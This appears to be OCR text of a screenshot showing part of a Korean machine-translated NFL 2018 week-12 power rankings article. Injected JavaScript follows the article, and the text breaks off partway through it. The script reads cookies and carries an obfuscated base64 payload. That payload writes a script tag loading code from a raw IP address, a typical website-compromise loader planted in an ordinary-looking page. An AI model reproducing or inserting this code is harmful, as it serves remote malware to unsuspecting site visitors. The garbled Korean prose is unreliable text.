
록에 의존해야합니다. NFL 파워 랭킹 12 주차 : 2018 리그 순
위에 대한 검토 및 반응 NFL 시즌 11 주째 흥미 진진한 것을
발견하지 못하면 펄스를 확인하십시오. 이번 주에는 흥미 진
진한 컴백, 득점 광풍 및 일방적 인 파열 등의 흥미 진진한 결
과를 보여주는 진부한 풍토가 나타났습니다. 먼지가 닥칠 때,
우리는 단 하나의 승리로 단 2 개의 손실 팀과 0으로 남았습
니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi